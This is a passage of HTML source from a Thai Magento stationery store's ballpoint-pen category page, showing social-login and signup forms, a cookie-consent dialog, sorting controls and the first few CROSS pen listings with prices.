date":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"],"freegift\/product\/add":["cart","freegift"],"quotation\/quote\/view":["cart","checkout-data"],"quotation\/quote\/convert":["cart","checkout-data"],"quotation\/quote\/approve":["cart","checkout-data"],"quotation\/history\/index":["cart","checkout-data"],"quotation\/history\/view":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","osc-data"],
                "baseUrls": ["https:\/\/stationerymine.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","freegift","gatag","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country","magepal-gtm-jsdatalayer"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/stationerymine.com\/page_cache\/block\/render\/id\/774\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_774","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/stationery\/pen\/ballpoint-pen"},"versionCookieName":"private_content_version"}        }
    }</script>    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }</script>   <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide" data-mage-init='{"socialPopupForm": {"headerLink":".header-container .header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/stationerymine.com\/sociallogin\/social\/email\/","showFields":"email,name,password","popupLogin":"1","actionName":"catalog_category_view","checkMode":true}}'> <div class="social-login block-container fake-email" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">Real email address is required to social networks</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">Please enter your email address below to create account.</div><div class="field email required"><!-- label for="email_address" class="label"><span>อีเมล</span></label--><div class="control"><input type="email" name="realEmail" alt="email" id="real_email_address" placeholder="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}"/></div></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-fake-email" class="action send primary"><span>ยืนยัน</span></button></div></div></form></div></div></div>  <div class="social-login block-container authentication"><div class="social-login-title"><h2 class="login-title">ลงชื่อเข้าใช้</h2></div><div class="block social-login-customer-authentication col-mp mp-12" id="social-login-authentication"><div class="block-title"><span id="block-customer-login-heading" role="heading" aria-level="2">ลูกค้าที่ลงทะเบียนแล้ว</span></div><div class="block-content" aria-labelledby="block-customer-login-heading"><form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="0RV4yIgKxqWQh1Ih" /> <fieldset class="fieldset login" data-hasrequired="* ช่องที่ต้องเติม"> <div class="field email required"><label class="label" for="social_login_email"><span>อีเมล</span></label> <div class="control"><input name="username" id="social_login_email" type="email" class="input-text" value="" autocomplete="off" title="อีเมล" data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>รหัสผ่าน</span></label> <div class="control"><input name="password" id="social_login_pass" type="password" class="input-text"  autocomplete="off" title="รหัสผ่าน" data-validate="{required:true, 'validate-password':true}"></div></div>  <div class="actions-toolbar"><div class="primary"><button type="button" class="action login primary" id="bnt-social-login-authentication"><span>เข้าสู่ระบบ</span></button></div><div class="secondary"><a class="action remind" href="#"><span>ลืมรหัสผ่าน</span></a></div></div><div class="actions-toolbar"><div class="primary"><a class="action create" href="#"><span>สร้างบัญชีใหม่?</span></a></div></div></fieldset></form></div></div>   <div class="block social-login-authentication-channel col-mp mp-5"><div class="block-title">หรือลงชื่อเข้าใช้ด้วย</div><div class="block-content"> <div class="actions-toolbar social-btn facebook-login"><a class="btn btn-block btn-social btn-facebook" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/facebook/", "label": "เข้าสู่ระบบโดย Facebook"}}'><span class="fa fa-facebook"></span> ลงชื่อเข้าใช้ด้วย Facebook</a></div> <div class="actions-toolbar social-btn google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/google/", "label": "เข้าสู่ระบบโดย Google"}}'><span class="fa fa-google"></span> ลงชื่อเข้าใช้ด้วย Google</a></div></div></div><script type="text/javascript">
        require(['jquery'], function ($) {
            $('#social-login-authentication').removeClass('mp-12').addClass('mp-7');
        });</script>   </div>  <div class="social-login block-container create " style="display: none"><div class="social-login-title"><h2 class="create-account-title">สร้างบัญชีใหม่</h2></div><div class="block col-mp mp-12"><div class="block-content">  <form class="form-customer-create" id="social-form-create"><fieldset class="fieldset create info"><input type="hidden" name="success_url" value="" /><input type="hidden" name="error_url" value="" />   <div class="field field-name-firstname required"> <div class="control"><input type="text" placeholder="ชื่อ" id="firstname" name="firstname" value="" title="&#x0E0A;&#x0E37;&#x0E48;&#x0E2D;" class="input-text required-entry"  data-validate="{required:true}"></div></div> <div class="field field-name-lastname required"> <div class="control"><input type="text" placeholder="นามสกุล" id="lastname" name="lastname" value="" title="&#x0E19;&#x0E32;&#x0E21;&#x0E2A;&#x0E01;&#x0E38;&#x0E25;" class="input-text required-entry"  data-validate="{required:true}"></div></div>  <div class="field required"> <div class="control"><input type="email" placeholder="อีเมล" name="email" id="email_address_create" value="" title="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}" /></div></div> <!--div class="field choice newsletter"><input type="checkbox" class="checkbox" name="is_subscribed" title="สมัครรับจดหมายข่าว" value="1" id="is_subscribed" /><label for="is_subscribed" class="label"><span>สมัครรับจดหมายข่าว</span></label></div-->       </fieldset> <fieldset class="fieldset create account" data-hasrequired="* ช่องที่ต้องเติม"><div class="field password required"> <div class="control"><input type="password" name="password" placeholder="รหัสผ่าน" id="password-social" title="รหัสผ่าน" class="input-text" data-validate="{required:true, 'validate-customer-password':true}" autocomplete="off" /></div></div><div class="field confirmation required"> <div class="control"><input type="password" placeholder="ยืนยันรหัสผ่าน" name="password_confirmation" title="ยืนยันรหัสผ่าน" id="password-confirmation-social" class="input-text" data-validate="{required:true, equalTo:'#password-social'}" autocomplete="off" /></div></div>  <div class="field field-phone_number required"><label for="social_phone_number" class="label"><span>หมายเลขโทรศัพท์</span></label> <div class="control"><input type="text" name="phone_number" id="social_phone_number" title="หมายเลขโทรศัพท์" value="" class="input-text" data-validate="{required:true}" autocomplete="off" readonly style="background-color: #f5f5f5; cursor: pointer" /><div class="mage-error social-phone-number__error" generated="true" style="display: none;"></div></div></div><input type="hidden" name="valid-sms_otp" value="" />    <style> .social-display-terms:hover { cursor: pointer; color: #e02b27; }</style><div class="field-terms-policies"><input type="checkbox" data-validate="{required:true}" name="social-terms-policies" title="Terms & Policies" id="social-register-terms-policies" class="checkbox"><label for="social-terms-policies" class="label social-display-terms"> <a target="_blank" href="https://www.stationerymine.com/terms-and-conditions"> ฉันได้ยอมรับและตกลงเงื่อนไข </a> </label></div>   </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="button-create-social" class="action create primary" title="สร้างบัญชี"><span>สร้างบัญชี</span></button>  <div class="secondary"><a class="action back" href="#"><span>กลับ</span></a></div></div></div></form><script>
                require([
                    'jquery',
                    'mage/mage'
                ], function($) {
                    var dataForm = $('#social-form-create'),
                        ignore = null;

                    dataForm.mage('validation', {
                                                    ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
                         });
                });</script></div></div></div>  <div class="social-login block-container forgot" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">ลืมรหัสผ่าน</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-password-forget" id="social-form-password-forget" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">โปรดป้อนที่อยู่อีเมลของคุณด้านล่างเพื่อรับลิงก์รีเซ็ตรหัสผ่าน</div><div class="field email required"><label for="email_address" class="label"><span>อีเมล</span></label> <div class="control"><input type="email" name="email" alt="email" id="email_address_forgot" class="input-text" value="" data-validate="{required:true, 'validate-email':true}"/></div></div> </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-forgot" class="action send primary"><span>ยืนยัน</span></button> <div class="secondary"><a class="action back" href="#"><span>กลับ</span></a></div></div></div></form></div></div></div> </div><div style="clear: both"></div> <div data-mage-init='{"feedReport":[]}'></div> <div class="wiki-cookie-gdpr-inner" id="wiki-cookie-gdpr-inner"><div role="alertdialog" tabindex="-1" class="wiki-cookie-gdpr global cookie" id="wiki-cookie-gdpr-block"><div role="document" class="cookie-content" tabindex="0"><div class="cookie-notice"> <div class="cookie-notice-content">เว็ปไซต์นี้ใช้ cookie เพื่อสร้างประสบการณ์นำเสนอสินค้าหรือบริการที่ดีให้กับท่าน รวมถึงเพื่อจัดการข้อมูลส่วนบุคคลให้ท่านได้รับประสบการณ์ที่ดีในการใช้เว็ปไซต์ของเรา 
ทั้งนี้ท่านสามารถทราบถึงนโยบายการใช้คุกกี้และวิธีการจัดการคุกกี้ ได้ ที่ นโยบายการใช้งาน cookie</div></div><div class="actions"><a class="cookie-read-more" href="https://stationerymine.com/privacy-notice/" >ประกาศนโยบายความเป็นส่วนตัว</a> <button id="btn-cookie-setting" class="action setting"><span>การตั้งค่าคุกกี้</span></button> <button id="btn-cookie-allow-all" class="action primary allow"><span>ยอมรับ</span></button> <button id="btn-cookie-deny" class="action deny" style="display: none;"><span>ยอมรับเท่าที่จำเป็น</span></button></div></div><button id="btn-cookie-close">×</button></div></div><div id="wiki-cookie-gdpr-modal-content"><div class="modal-text"><br/><p>เว็บไซต์นี้ใช้คุกกี้เพื่อปรับปรุงประสบการณ์ของคุณในขณะที่คุณสำรวจเว็บไซต์ จากคุกกี้เหล่านี้ คุกกี้ที่ถูกจัดประเภทตามความจำเป็นจะถูกจัดเก็บไว้ในเบราว์เซอร์ของคุณ เนื่องจากคุกกี้เหล่านี้มีความจำเป็นต่อการทำงานของฟังก์ชันพื้นฐานของเว็บไซต์ เรายังใช้คุกกี้ของบุคคลที่สามที่ช่วยเราวิเคราะห์และทำความเข้าใจว่าคุณใช้เว็บไซต์นี้อย่างไร คุกกี้เหล่านี้จะถูกเก็บไว้ในเบราว์เซอร์ของคุณเมื่อได้รับความยินยอมจากคุณเท่านั้น คุณยังมีตัวเลือกในการเลือกไม่ใช้คุกกี้เหล่านี้ แต่การเลือกไม่ใช้คุกกี้เหล่านี้บางส่วนอาจส่งผลต่อประสบการณ์การท่องเว็บของคุณ</p></div><div class="modal-inner-content"><div class="group-content">   <div class="cookie-group-container cookie-group-container-1" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้ที่จำเป็น (Necessary Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-1" class="checkbox" type="checkbox" disabled checked value="1" data-group-id="1" name="allowed-group-1" aria-label="Allow" ><span class="slider round disabled"></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้ที่จำเป็น (Necessary Cookies)</td><td>คุกกี้ประเภทนี้มีความสำคัญต่อการทำงานของเว็บไซต์ ซึ่งรวมถึงคุกกี้ที่ทำให้ท่านสามารถเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้อย่างปลอดภัย การจัดการเครือข่ายและการเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้ทุกส่วน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-1";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-2" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-2" class="checkbox" type="checkbox"  checked value="2" data-group-id="2" name="allowed-group-2" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</td><td>คุกกี้ประเภทนี้ใช้ในการจดจำสิ่งที่ท่านชอบและเลือกไว้เมื่อท่านกลับมาใช้งานเว็บไซต์อีกครั้ง ซึ่งจะช่วยให้บริษัทสามารถดึงเนื้อหาหรือการใช้งานที่ท่านเลือกไว้มาแสดงได้ อาทิ ภาษา หรือภูมิภาค หรือขนาดของตัวอักษรที่ท่านเลือกใช้ในการใช้งานในเว็บไซต์</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-2";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-3" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-3" class="checkbox" type="checkbox"  checked value="3" data-group-id="3" name="allowed-group-3" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</td><td>คุกกี้ประเภทนี้จะช่วยให้บริษัทสามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้บริษัททราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อช่วยบริษัทปรับปรุงเว็บไซต์ของบริษัทโดยรวบรวมและรายงานข้อมูลเกี่ยวกับวิธีการใช้งานของท่าน และช่วยให้บริษัทเข้าใจถึงความสน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-3";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-4" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการตลาด (Marketing Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-4" class="checkbox" type="checkbox"  checked value="4" data-group-id="4" name="allowed-group-4" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการตลาด (Marketing Cookies)</td><td>คุกกี้ประเภทนี้ใช้เพื่อผลประโยชน์ทางการตลาด เช่น การส่งเสริมการขาย วิเคราะห์พฤติกรรมของท่านเพื่อให้บริษัทสามารถนำเสนอสินค้าและบริการต่าง ๆ ให้เหมาะสม</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-4";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div> </div></div></div><script type="text/x-magento-init">
    {
        "#wiki-cookie-gdpr-block": {
            "wikiCookieNotices": {
                "isRequiredChooseCookie": 0,
                "cookieDenyButtonSelector": "#btn-cookie-deny",
                "cookieAllowAllButtonSelector": "#btn-cookie-allow-all",
                "cookieAllowButtonSelector": ".apply-cookie-gdpr",
                "cookieCloseButtonSelector": "#btn-cookie-close",
                "cookieAllowAll": "user_allowed_save_all_cookie",
                "cookieAllow": "user_allowed_save_cookie",
                "cookieDeny": "user_not_allow_save_cookie",
                "cookieValue": {"1":[{"code":"001","life_time":"31556926","is_required":true}],"2":[{"code":"002","life_time":"31556926","is_required":false}],"3":[{"code":"003","life_time":"31556926","is_required":false}],"4":[{"code":"004","life_time":"31556926","is_required":false}]},
                "cookieLifetime": 31556952,
                "noCookiesUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
            }
        }
    }</script>       <div class="toolbar-top">    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":16,"url":"https:\/\/stationerymine.com\/stationery\/pen\/ballpoint-pen","formKey":"0RV4yIgKxqWQh1Ih","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> รายการ <span class="toolbar-number">1</span>-<span class="toolbar-number">16</span> of <span class="toolbar-number">235</span> </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">เรียงจาก</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  selected="selected"  >ชื่อสินค้า</option> <option value="sku"  >รหัสสินค้า</option> <option value="price"  >ราคา</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>    <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="16"  selected="selected" >16</option> <option value="32" >32</option> <option value="48" >48</option></select></div><span class="limiter-text">per page</span></div> </div></div> <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>  <div class="category-product products wrapper grid products-grid">  <ol class="products list items product-items row">  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/cross-at0082-14" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/1/2/125561.jpg"  width="" height="" alt="CROSS ปากกาลูกลื่นเซนจูรี่ซาตินโครม#AT0082-14"/></span></span>   </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/cross-at0082-14">CROSS ปากกาลูกลื่นเซนจูรี่ซาตินโครม#AT0082-14</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="20957" data-price-box="product-id-20957">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-20957"  data-price-amount="1900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1,900.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-20957"  data-price-amount="2370" data-price-type="oldPrice" class="price-wrapper " ><span class="price">2,370.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="125561" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/20957/" method="post"><input type="hidden" name="product" value="20957"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvMjA5NTcv"><input name="form_key" type="hidden" value="0RV4yIgKxqWQh1Ih" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":20957,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/cross-at0082-77" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/1/2/123185.jpg"  width="" height="" alt="CROSS ปากกาลูกลื่นเซนจูรี่ดำ/โครม#AT0082-77"/></span></span>   </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/cross-at0082-77">CROSS ปากกาลูกลื่นเซนจูรี่ดำ/โครม#AT0082-77</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="20803" data-price-box="product-id-20803">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-20803"  data-price-amount="3400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3,400.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-20803"  data-price-amount="4250" data-price-type="oldPrice" class="price-wrapper " ><span class="price">4,250.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="123185" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/20803/" method="post"><input type="hidden" name="product" value="20803"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvMjA4MDMv"><input name="form_key" type="hidden" value="0RV4yIgKxqWQh1Ih" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":20803,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/cross-at0452-12" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/1/216597.jpg"  width="" height="" alt="CROSS ปากกาลูกลื่นเบลลี่ย์น้ำเงินแลคเกอร์ #AT0452-12"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/cross-at0452-12">CROSS ปากกาลูกลื่นเบลลี่ย์น้ำเงินแลคเกอร์ #AT0452-12</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="28064" data-price-box="product-id-28064">      <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="product-price-28064"  data-price-amount="2220" data-price-type="finalPrice" class="price-wrapper " ><span class="price">2,220.00 ฿</span></span>  </span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="216597" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/28064/" method="post"><input type="hidden" name="product" value="28064"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvMjgwNjQv"><input name="form_key" type="hidden" value="0RV4yIgKxqWQh1Ih" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":28064,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/145644" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/1/4/145644.jpg"  width="" height="" alt="CROSS ไส้ปากกาลูกลื่นดำกลาง#8513"/></span></span>   </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/145644">CROSS 